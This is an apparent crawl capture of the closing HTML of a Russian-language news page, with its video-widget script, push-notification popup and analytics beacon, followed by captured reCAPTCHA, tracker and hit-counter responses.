</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="myYQMcuvEJvcuu-7L4kRzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249229373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
wKSps6GirKWkOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8819116216709437&r=&u=https%3A//oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 137; hitua.hit_count = 1564; hitua.uid_count = 160; hitua.online_count = 4;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
